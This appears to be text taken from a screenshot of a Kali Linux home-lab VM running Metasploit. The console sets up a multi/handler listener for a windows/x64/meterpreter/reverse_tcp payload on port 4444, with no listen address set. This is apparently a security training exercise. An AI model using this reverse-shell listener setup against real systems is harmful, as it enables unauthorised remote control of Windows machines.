 Kali_Linux_Cyber_home_lab [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:45
Applications
kali@kali: ~/Desktop
File Actions Edit View Help
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) >
Right Ctr